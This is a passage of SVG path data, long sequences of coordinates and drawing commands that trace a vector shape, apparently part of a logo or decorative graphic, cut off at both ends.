21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 